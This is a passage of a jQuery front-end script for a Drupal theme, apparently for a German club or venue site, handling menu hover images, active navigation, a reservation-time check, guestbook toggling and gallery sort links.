			$(this).find('.views-field-title h1 a').css('color','#fff');
		});
	}
	
	/* expands the flyer image to show links for video and photogallery - feature disabled */
	function expandGallery(){
		$('.gallery-select-flyer').click(function(){
			
			if(!$(this).parent().find('.gallery-select-flyer-chooser').hasClass('expanded')){
				$(".gallery-select-flyer-chooser").each(function() {
					   $(this).removeClass("expanded");
			    });
				$(this).parent().find('.gallery-select-flyer-chooser').addClass('expanded');
				return false;
			}
			else{
				$(this).parent().find('.gallery-select-flyer-chooser').removeClass('expanded');
				return false;
			}
		});
	}
	
  function reserveRule(){
	$('#webform-client-form-2078 input#edit-submit').click(function(){
		var current_date = new Date();
		var current_hour = current_date.getHours();
		var current_minutes = current_date.getMinutes();
		var current_day = current_date.getDate();
		var current_month = current_date.getMonth()+1;
		var current_year = current_date.getFullYear();
		var selected_month = $('.form-item-submitted-reservation-month option:selected').val();
		var selected_day = $('.form-item-submitted-reservation-day option:selected').val();
		var selected_year = $('.form-item-submitted-reservation-year option:selected').val();
		if(selected_year == current_year && selected_month == current_month && selected_day == current_day){
			if(current_hour >= 20 && current_minutes >= 00){
				alert("Reservierungen sind nur bis 20:00 Uhr des Vortages möglich. Bitte korrigieren Sie Ihre Eingaben.");
				return false;
			}
			else{
				return true;
			}
		}
		
	});
  }
	
  function activeMenuFix(){
	  var currentPath = window.location.pathname;
	  $("#site-menu a").each(function() {
		 var src = $(this).attr("href");
         if(currentPath == "/"){
            if (src == currentPath) {
			   $(this).parent().parent().attr("class", "active");
			 }
         }
		 else if(currentPath != undefined && src != undefined){
			 if (src.indexOf(currentPath) != -1) {
			   $(this).parent().parent().attr("class", "active");
			 }
		 }
	  });
  }
	
  function guestbookForm(){
	$('a#add-comment-display').click(function(){
		$('#add-comment').toggle();
	});
  }
  
  function eventsHover(){
		$('.event-comingup-item').hover(function(){
			$(this).find('.event-comingup-title a').css('color','#f5d39e');
		},
		function(){
			$(this).find('.event-comingup-title a').css('color','#fff');
		});
		$('.top-member-item').hover(function(){
			$(this).find('.top-member-name a').css('color','#f5d39e');
		},
		function(){
			$(this).find('.top-member-name a').css('color','#fff');
		});
  }
  
  function checkWideFlyer(){
		if($('body').hasClass('node-type-program')){
				if($('.group-left').find('img').attr('width') > $('.group-left').find('img').attr('height')){
					$('#block-system-main').addClass("widescreen_flyer");
					$('#block-block-17').addClass("widescreen_flyer_switch");
				}
		}
  }
  
	
  function imageSize(img){
	  var theImage = new Image();
	  theImage.onload = function(){
		var imgwidth = theImage.width;
		var imgheight = theImage.height;

		alert(imgwidth+'-'+imgheight);
	  }
	  theImage.src = img.attr('src');
  }

  function flyer_flip(){
		$('#block-block-17').css('margin-left',$('.field-name-field-flyer').width() / 2);
		$('a#flyer_flip').click(function() {
		   $('.field-name-field-flyer-back').toggle();
		   $('.field-name-field-flyer').toggle();
		});
  }
  
  function top_hover_button_menu(){
		$('#photo_g img').hover(
		function(){
			$(this).attr("src", "/sites/all/themes/fledermaus/images/photo_gallery_hover.png");
		}, 
		function()
		{
			$(this).attr("src", "/sites/all/themes/fledermaus/images/photo_gallery.png");
		}
		);
		$('#video_g img').hover(
		function(){
			$(this).attr("src", "/sites/all/themes/fledermaus/images/video_gallery_hover.png");
		}, 
		function()
		{
			$(this).attr("src", "/sites/all/themes/fledermaus/images/video_gallery.png");
		}
		);
		$('#top_photo_g img').hover(
		function(){
            if(!$(this).parent().hasClass('active')){
                $(this).attr("src", "/sites/all/themes/fledermaus/images/top_photo_gallery_hover.png");
            }
		}, 
		function()
		{
            if(!$(this).parent().hasClass('active')){
                $(this).attr("src", "/sites/all/themes/fledermaus/images/top_photo_gallery.png");
            }
		}
		);
		$('#top_video_g img').hover(
		function(){
			$(this).attr("src", "/sites/all/themes/fledermaus/images/top_video_gallery_hover.png");
		}, 
		function()
		{
			$(this).attr("src", "/sites/all/themes/fledermaus/images/top_video_gallery.png");
		}
		);
		$('#clubnights_top img').hover(
		function(){
			$(this).attr("src", "/sites/all/themes/fledermaus/images/clubnights_button_hover.png");
		}, 
		function()
		{
			if ($(this).parent().hasClass('active')) {
				$(this).attr("src", "/sites/all/themes/fledermaus/images/clubnights_button_hover.png");
			}
			else{
				$(this).attr("src", "/sites/all/themes/fledermaus/images/clubnights_button.png");
			}
		}
		);
		$('#historical_top img').hover(
		function(){
			$(this).attr("src", "/sites/all/themes/fledermaus/images/historical_button_hover.png");
		}, 
		function()
		{
			if ($(this).parent().hasClass('active')) {
				$(this).attr("src", "/sites/all/themes/fledermaus/images/historical_button_hover.png");
			}
			else{
				$(this).attr("src", "/sites/all/themes/fledermaus/images/historical_button.png");
			}
		}
		);
		$('#specials_top img').hover(
		function(){
			$(this).attr("src", "/sites/all/themes/fledermaus/images/specialevents_button_hover.png");
		}, 
		function()
		{
			if ($(this).parent().hasClass('active')) {
				$(this).attr("src", "/sites/all/themes/fledermaus/images/specialevents_button_hover.png");
			}
			else{
				$(this).attr("src", "/sites/all/themes/fledermaus/images/specialevents_button.png");
			}
				
		}
		);
		
	}
  
  
  function adjustPageHeight()
  {
	
	var winH = getBrowserHeight();
	var pageH = getDocHeight();
	if(pageH > winH){
		//$('#zone-content').css('height',pageH-100);
	}
	else{
		//$('#zone-content').css('height',winH);
	}
	
  }
  
  function removeClosedButton(){
	 $('.view-club-selector').find('a[href*=/gallery/15]').parent().parent().parent().parent().css('display','none');
  }
  
  
  
  function sortUpDown(){
    var path = window.location;
    var param = path.toString().substring(path.toString().lastIndexOf('&') + 1);
	if(param =="sort_order=DESC"){
		$("a#sort_down img").css("background-color","black");
		$("a#sort_up img").css("background-color","#33160E");
	}
	if(param =="sort_order=ASC"){
		$("a#sort_up img").css("background-color","black");
		$("a#sort_down img").css("background-color","#33160E");
	}
	if(path.toString().indexOf('?') == -1){
		$("a#sort_down").attr("href",path+'?sort_by=field_aufnahmedatum_value&sort_order=DESC');
		$("a#sort_up").attr("href",path+'?sort_by=field_aufnahmedatum_value&sort_order=ASC');
	}
	else{
		$("a#sort_down").attr("href",path+'&sort_by=field_aufnahmedatum_value&sort_order=DESC');
		$("a#sort_up").attr("href",path+'&sort_by=field_aufnahmedatum_value&sort_order=ASC');
	}
	
  }
  
    function updateURLParameter(url, param, paramVal){
		var newAdditionalURL = "";
		var tempArray = url.split("?");
		var baseURL = tempArray[0];
		var additionalURL = tempArray[1];
		var temp = "";
		if (additionalURL) {
			tempArray = additionalURL.split("&");
			for (i=0; i<tempArray.length; i++){
				if(tempArray[i].split('=')[0] != param){
					newAdditionalURL += temp + tempArray[i];
					temp = "&";
				}
			}
		}

		var rows_txt = temp + "" + param + "=" + paramVal;
		return baseURL + "?" + newAdditionalURL + rows_txt;
	}
  
  function getBrowserHeight(){
	var winH = 460;
	if (document.body && document.body.offsetWidth) {
	 winH = document.body.offsetHeight;
	}
	if (document.compatMode=='CSS1Compat' &&
		document.documentElement &&
		document.documentElement.offsetWidth ) {
	 winH = document.documentElement.offsetHeight;
	}
	if (window.innerWidth && window.innerHeight) {
	 winH = window.innerHeight;
	}

	return winH;
  }
  
  function getDocHeight() {
    var D = document;
    return Math.max(
        Math.max(D.body.scrollHeight, D.documentElement.scrollHeight),
        Math.max(D.body.offsetHeight, D.documentElement.offsetHeight),
        Math.max(D.body.clientHeight, D.documentElement.clientHeight)
    );
  }
  
    function navigationHover(){
		$('#site-menu a').hover(
			function(){
				$(this).parent().parent().find(".navigation-icon img").attr("src", "/sites/all/themes/fledermaus/images/nav-icon-hover.png");
				$(this).parent().parent().find(".navigation-hat img").attr("src", "/sites/all/themes/fledermaus/images/magic-hat.png");
				$(this).parent().parent().find("a").css("color","#F5D39E");
			}, 
			function()
			{
                if(!$(this).parent().parent().hasClass('active')){
                    $(this).parent().parent().find(".navigation-icon img").attr("src", "/sites/all/themes/fledermaus/images/nav-icon.png");
                    $(this).parent().parent().find(".navigation-hat img").attr("src", "/sites/all/themes/fledermaus/images/no-magic-hat.png");
                    $(this).parent().parent().find("a").css("color","#FFF");
                }
			}
		);
		
		$('.reserve-button').hover(
			function(){
				$(this).find("a img").attr("src", "/sites/all/themes/fledermaus/images/reserve_gold.png");
			}, 
			function()
			{
				$(this).find("a img").attr("src", "/sites/all/themes/fledermaus/images/reserve.png");
			}
		);
        
        $('#subscribe-our-newsletter').hover(
			function(){
				$(this).find("a img").attr("src", "/sites/all/themes/fledermaus/images/newsletter_gold.png");
			}, 
			function()
			{
				$(this).find("a img").attr("src", "/sites/all/themes/fledermaus/images/newsletter.png");
			}
		);
		
		$('#sign-our-guestbook').hover(
			function(){
				$(this).find("a img").attr("src", "/sites/all/themes/fledermaus/images/guestbook_nav_gold.png");
			}, 
			function()
			{
				$(this).find("a img").attr("src", "/sites/all/themes/fledermaus/images/guestbook_nav.png");
			}
		);
		
		$('#become-a-member').hover(
			function(){
				$(this).find("a img").attr("src", "/sites/all/themes/fledermaus/images/become-a-member_gold.png");
			}, 
			function()
			{
				$(this).find("a img").attr("src", "/sites/all/themes/fledermaus/images/become-a-member.png");
			}
		);
	}
	
	function setActiveNavigation(){
		if($('body').hasClass('context-program') || $('body').hasClass('node-type-program') || $('body').hasClass('node-type-program-specials')){
			setProgram();
		}
		else if($('body').hasClass('front')){
			setHome();
		}
		else if($('body').hasClass('context-about')){
			setAbout();
		}
		else if($('body').hasClass('context-galleryoverview') || $('body').hasClass('context-gallery') || $('body').hasClass('context-gallerydetail')){
			setGallery();
		}
		else if($('body').hasClass('context-clubnights')){
			setClubnights();
		}
		
	}
	
	function setHome(){
		$("#first-menu .navigation-icon img").attr("src", "/sites/all/themes/fledermaus/images/nav-icon-hover.png");
		$("#first-menu .navigation-hat img").attr("src", "/sites/all/themes/fledermaus/images/magic-hat.png");
		$("#first-menu").find("a").css("color","#F5D39E");
	}
	
	function setProgram(){
		$("#second-menu .navigation-icon img").attr("src", "/sites/all/themes/fledermaus/images/nav-icon-hover.png");
		$("#second-menu .navigation-hat img").attr("src", "/sites/all/themes/fledermaus/images/magic-hat.png");
		$("#second-menu").find("a").css("color","#F5D39E");
	}
	
	function setAbout(){
		$("#third-menu .navigation-icon img").attr("src", "/sites/all/themes/fledermaus/images/nav-icon-hover.png");
		$("#third-menu .navigation-hat img").attr("src", "/sites/all/themes/fledermaus/images/magic-hat.png");
		$("#third-menu").find("a").css("color","#F5D39E");
	}
	
	function setGallery(){
		$("#fourth-menu .navigation-icon img").attr("src", "/sites/all/themes/fledermaus/images/nav-icon-hover.png");
		$("#fourth-menu .navigation-hat img").attr("src", "/sites/all/themes/fledermaus/images/magic-hat.png");
		$("#fourth-menu").find("a").css("color","#F5D39E");
	}
	
	function setClubnights(){
		$("#fifth-menu .navigation-icon img").attr("src", "/sites/all/themes/fledermaus/images/nav-icon-hover.png");
		$("#fifth-menu .navigation-hat img").attr("src", "/sites/all/themes/fledermaus/images/magic-hat.png");
		$("#fifth-menu").find("a").css("color","#F5D39E");
	}

  
})(jQuery);;
